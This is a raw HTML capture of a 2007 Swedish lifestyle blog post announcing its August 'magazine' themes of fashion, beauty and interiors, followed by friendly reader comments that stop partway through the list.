

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lolitas.se/2007/07/31/lolita-magazine-augusti-2007/?replytocom=13895
body_size: 54397
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Lolita Magazine Augusti 2007 &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="https://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="https://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="https://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="https://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="https://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Lolita Magazine Augusti 2007 Comments Feed" href="https://www.lolitas.se/2007/07/31/lolita-magazine-augusti-2007/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='https://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"https:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"657","page_title":"Lolita Magazine Augusti 2007","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Röd, rödare..' href='https://www.lolitas.se/2007/07/31/rod-rodare/' />
<link rel='next' title='I heart Orangina' href='https://www.lolitas.se/2007/08/01/i-heart-orangina/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="https://www.lolitas.se/2007/07/31/lolita-magazine-augusti-2007/" />
<link rel='shortlink' href='https://www.lolitas.se/?p=657' />
<meta name='robots' content='noindex,follow' />
<link rel="alternate" type="application/json+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2007%2F07%2F31%2Flolita-magazine-augusti-2007%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2007%2F07%2F31%2Flolita-magazine-augusti-2007%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-657 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="https://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="https://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="https://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="https://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14012"><a href="https://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="https://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="https://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="https://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="https://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-657" class="post-657 post type-post status-publish format-standard hentry category-lolita-magazine">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="https://www.lolitas.se/2007/07/31/lolita-magazine-augusti-2007/#comments">63</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="https://www.lolitas.se/category/lolita-magazine/" rel="category tag">Lolita Magazine</a></span>
				
					<h1>Lolita Magazine Augusti 2007</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<div style="text-align: center"><img class="image" src="/images/2007/lolita_magazine_augusti_2007_1185919384_16750.jpg" alt="Augusti 07" /></div>
<p>Ny månad, nya rubriker! Augusti kommer att handla om allt som har med sensommaren/hösten att göra &#8211; och lite till! Det blir skvaller, inspiration, beautytips, inredning, trender, personliga inlägg och mycket, <strong>mycket</strong> mer. <em>Vi ses i Augusti! :)</em><img class="image" src="/images/2007/lolita_underskrift_1185920087_16752.jpg" alt="Underskrift" align="right" /><br /><em></p>
<p></em></p>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="https://www.lolitas.se/2006/12/31/lolita-magazine-jan-07/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Lolita Magazine Jan 07"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Lolita Magazine Jan 07</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2007/05/01/lolita-magazine-may/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Lolita Magazine May"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Lolita Magazine May</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2007/07/01/lolita-magazine-july/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Lolita Magazine July"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Lolita Magazine July</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">31/07/2007</span> <span class="by">By</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.lolitas.se/2007/07/31/lolita-magazine-augusti-2007/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Lolita+Magazine+Augusti+2007%20-%20https://www.lolitas.se/2007/07/31/lolita-magazine-augusti-2007/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.lolitas.se/2007/07/31/lolita-magazine-augusti-2007/&media=&description=Lolita Magazine Augusti 2007"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://www.lolitas.se/2007/07/31/lolita-magazine-augusti-2007/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2007/04/02/lolita-magazine-april/">Lolita Magazine April</a></h3>
					<span class="date">02/04/2007</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2007/02/28/lolita-magazine-march/">Lolita Magazine March</a></h3>
					<span class="date">28/02/2007</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2007/05/01/lolita-magazine-may/">Lolita Magazine May</a></h3>
					<span class="date">01/05/2007</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="https://www.lolitas.se/2007/07/31/rod-rodare/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="https://www.lolitas.se/2007/08/01/i-heart-orangina/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">63 Comments</h4><span class="widget-divider"></span><div class='comments'>		<li class="comment even thread-even depth-1" id="comment-13947">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/07/31/lolita-magazine-augusti-2007/?replytocom=13947#respond' onclick='return addComment.moveForm( "comment-13947", "13947", "respond", "657" )' aria-label='Reply to Lolita'>Reply</a>											</span>
					<h6 class="author"><a href='http://lolita.blogg.se' rel='external nofollow' class='url'>Lolita</a></h6>
					<span class="date">01/08/2007 at 7:14 pm</span>
										<p>Maddelue: Aa =)<br />
Sabor: Hehe :P</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-13946">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/07/31/lolita-magazine-augusti-2007/?replytocom=13946#respond' onclick='return addComment.moveForm( "comment-13946", "13946", "respond", "657" )' aria-label='Reply to Sabor'>Reply</a>											</span>
					<h6 class="author"><a href='http://Sabor.blogg.se' rel='external nofollow' class='url'>Sabor</a></h6>
					<span class="date">01/08/2007 at 10:34 am</span>
										<p>Har du en egen tidning? WOW vad jag blir imponerad ;) kram</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-13945">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/07/31/lolita-magazine-augusti-2007/?replytocom=13945#respond' onclick='return addComment.moveForm( "comment-13945", "13945", "respond", "657" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author"><a href='http://maddelue.blogg.se' rel='external nofollow' class='url'>Anonymous</a></h6>
					<span class="date">01/08/2007 at 10:14 am</span>
										<p>så roligt :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-13944">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/07/31/lolita-magazine-augusti-2007/?replytocom=13944#respond' onclick='return addComment.moveForm( "comment-13944", "13944", "respond", "657" )' aria-label='Reply to Lolita'>Reply</a>											</span>
					<h6 class="author"><a href='http://lolita.blogg.se' rel='external nofollow' class='url'>Lolita</a></h6>
					<span class="date">01/08/2007 at 10:07 am</span>
										<p>Fröken Sötsur: Vad gullig du är! :D Tack!<br />
Jojjo: Klänningen är underbar! Jaa photoshop :)<br />
Amanda: Tack :)<br />
Linda: Vad kul :D<br />
Laura: Thank you very much!! :D<br />
Helena: Vad roligt :D<br />
Carmen: Naw, tack! Vad gulligt! :D<br />
Victoria: Hihi, jag med :D</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-13943">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/07/31/lolita-magazine-augusti-2007/?replytocom=13943#respond' onclick='return addComment.moveForm( "comment-13943", "13943", "respond", "657" )' aria-label='Reply to Victoria'>Reply</a>											</span>
					<h6 class="author"><a href='http://svartvitlila.blogg.se' rel='external nofollow' class='url'>Victoria</a></h6>
					<span class="date">01/08/2007 at 9:40 am</span>
										<p>Kul! Jag bara älskar det här omslaget. Jag vill också trippa runt i skogen med porslinsvit hy och korpsvart hår!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-13942">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/07/31/lolita-magazine-augusti-2007/?replytocom=13942#respond' onclick='return addComment.moveForm( "comment-13942", "13942", "respond", "657" )' aria-label='Reply to Carmen'>Reply</a>											</span>
					<h6 class="author">Carmen</h6>
					<span class="date">01/08/2007 at 9:14 am</span>
										<p>Läser alltid din blogg, tycker den är jättebra! Dessutom verkar du ha en så gullig personlighet något som avspeglas i bloggen :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-13941">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/07/31/lolita-magazine-augusti-2007/?replytocom=13941#respond' onclick='return addComment.moveForm( "comment-13941", "13941", "respond", "657" )' aria-label='Reply to Helena'>Reply</a>											</span>
					<h6 class="author"><a href='http://threelife.blogg.se' rel='external nofollow' class='url'>Helena</a></h6>
					<span class="date">01/08/2007 at 8:50 am</span>
										<p>Jag ser fram emot denna månadens inlägg ;)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-13940">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/07/31/lolita-magazine-augusti-2007/?replytocom=13940#respond' onclick='return addComment.moveForm( "comment-13940", "13940", "respond", "657" )' aria-label='Reply to Laura'>Reply</a>											</span>
					<h6 class="author"><a href='http://actuelles.blogspot.com/' rel='external nofollow' class='url'>Laura</a></h6>
					<span class="date">01/08/2007 at 8:20 am</span>
										<p>Hi! Your blogg is one of my favorites! I read it everyday. Keep up good working!<br />
pus pai pai -L-<br />
ps. I looooove red and it will be atleast one of my autumn colours.</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-13939">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/07/31/lolita-magazine-augusti-2007/?replytocom=13939#respond' onclick='return addComment.moveForm( "comment-13939", "13939", "respond", "657" )' aria-label='Reply to Linda'>Reply</a>											</span>
					<h6 class="author"><a href='http://baralinds.blogg.se' rel='external nofollow' class='url'>Linda</a></h6>
					<span class="date">01/08/2007 at 7:45 am</span>
										<p>ohlala ;) låter super !</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-13938">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/07/31/lolita-magazine-augusti-2007/?replytocom=13938#respond' onclick='return addComment.moveForm( "comment-13938", "13938", "respond", "657" )' aria-label='Reply to niki'>Reply</a>											</span>
					<h6 class="author"><a href='http://blogg.modul8.net' rel='external nofollow' class='url'>niki</a></h6>
					<span class="date">01/08/2007 at 7:38 am</span>
										<p>Nemen, du borde justera placeringen av texterna på omslaget :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-13937">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/07/31/lolita-magazine-augusti-2007/?replytocom=13937#respond' onclick='return addComment.moveForm( "comment-13937", "13937", "respond", "657" )' aria-label='Reply to Amanda'>Reply</a>											</span>
					<h6 class="author"><a href='http://scar.blogg.se' rel='external nofollow' class='url'>Amanda</a></h6>
					<span class="date">01/08/2007 at 7:12 am</span>
										<p>Trevlans! Superfint omslag :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-13936">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/07/31/lolita-magazine-augusti-2007/?replytocom=13936#respond' onclick='return addComment.moveForm( "comment-13936", "13936", "respond", "657" )' aria-label='Reply to Jojjo'>Reply</a>											</span>
					<h6 class="author"><a href='http://www.joojjjjoo.blogg.se' rel='external nofollow' class='url'>Jojjo</a></h6>
					<span class="date">01/08/2007 at 6:22 am</span>
										<p>Svar: Jag verkligen älskade den dr outfiten..vill ha! =(&#8230; he he he<br />
ser ut som en tidning&#8230;coolt&#8230; =) photoshop eller?<br />
kramar!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-13935">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
